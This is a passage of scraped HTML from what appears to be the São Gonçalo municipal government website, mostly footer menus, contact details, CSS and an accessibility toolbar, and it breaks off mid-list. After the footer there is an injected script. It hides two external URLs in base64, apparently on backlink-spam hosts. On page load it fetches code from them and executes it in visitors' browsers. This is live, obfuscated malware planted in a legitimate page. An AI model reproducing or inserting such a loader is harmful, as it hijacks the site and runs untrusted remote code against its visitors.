<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div><!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.pmsg.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.pmsg.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.pmsg.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.pmsg.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.pmsg.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img,.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}
</style>
<link rel='stylesheet' id='wp-block-gallery-css' href='https://www.pmsg.rj.gov.br/wp/wp-includes/blocks/gallery/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1767755520' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
